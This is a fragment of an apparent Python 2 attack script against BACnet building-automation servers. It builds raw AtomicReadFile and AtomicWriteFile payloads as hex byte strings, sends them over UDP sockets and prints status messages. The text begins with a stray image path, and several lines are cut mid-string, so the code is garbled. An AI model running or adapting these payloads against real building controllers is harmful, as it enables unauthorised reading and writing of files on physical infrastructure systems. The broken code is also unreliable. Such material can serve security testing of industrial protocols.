 if target_alive(BACnetServer, BACnetPort):
payload_AtomicReadFile = "\x81\x0a\x00\x1b\x01\x14\x00\x05\x01\x06\xc4\x02\x80\x00\x00\
\x05\x84\x0f"
print((colored("[+] Sending BACnet AtomicReadFile payload from " + SRC_IP, "green")))
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) # UDP
s.connect((BACnetServer, BACnetPort))
s.send(struct.pack('>I',len(payload_AtomicReadFile)))
s.send(payload_AtomicReadFile)
print((colored("[+] Sent Payload: " + payload_AtomicReadFile.encode('hex') + ' to BACne
BACnetPort), "yellow")))
if target_alive(BACnetServer, BACnetPort):
payload_AtomicWriteFile = "\x81\x0a\x00\x1b\x01\x04\x00\x05\x02\x07\xc4\x02\x80\x00\x00
\x64\x0a\x0f"
print((colored("[+] Sending BACnet AtomicWriteFile payload from " + SRC_IP, "green")))